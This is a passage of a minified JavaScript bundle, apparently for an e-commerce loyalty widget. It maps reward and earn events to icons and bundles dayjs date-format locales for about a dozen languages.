Map([[$e.ORDER_PAID,{icon:_(Y8,{})}],[$e.REGISTER,{icon:_(B8,{})}],[$e.LOGIN,{icon:_(P8,{})}],[$e.USER_BIRTHDAY,{icon:_(L8,{})}],[$e.SIGN_IN,{icon:_(N8,{})}],[$e.BIRTHDAY,{icon:_(v8,{})}],[$e.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[$e.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[$e.SHARE_FACEBOOK,{icon:_(I8,{})}],[$e.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[$e.PHONE,{icon:_(A8,{})}],[$e.PRODUCT_REVIEW,{icon:_(W8,{})}],[$e.CUSTOM_EARN,{icon:_(Z8,{})}]]),n7=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),z4=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},o7=["PAID_LEVEL_1","PAID_LEVEL_2"],Z4=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=o7.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",q4=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=r7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},X4=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=n7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var i7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(i7);var a7={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(a7);var s7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(s7);var c7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(c7);var u7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(u7);var l7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(l7);var d7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(d7);var _7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(_7);var f7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(f7);var p7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(p7);var m7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(m7);var h7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"it",weekdays:"domenica_luned\xEC_marted\xEC_mercoled\xEC_gioved\xEC_venerd\xEC_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),weekStart:1,monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"tra %s",past:"%s fa",s:"qualche secondo",m:"un minuto",mm:"%d minuti",h:"un' ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(h7);var g7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sab".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_Sa".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"alguns segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(g7);var L7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"pt-br",weekdays:"domingo_segunda-feira_ter\xE7a-feira_quarta-feira_quinta-feira_sexta-feira_s\xE1bado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_s\xE1b".split("_"),weekdaysMin:"Do_2\xAA_3\xAA_4\xAA_5\xAA_6\xAA_S\xE1".split("_"),months:"janeiro_fevereiro_mar\xE7o_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),ordinal:function(o){return o+"\xBA"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [\xE0s] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [\xE0s] HH:mm"},relativeTime:{future:"em %s",past:"h\xE1 %s",s:"poucos segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um m\xEAs",MM:"%d meses",y:"um ano",yy:"%d anos"}};return i.default.locale(a,null,!0),a})})(L7);var C7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nl",weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),ordinal:function(o){return"["+o+(o===1||o===8||o>=20?"ste":"de")+"]"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM 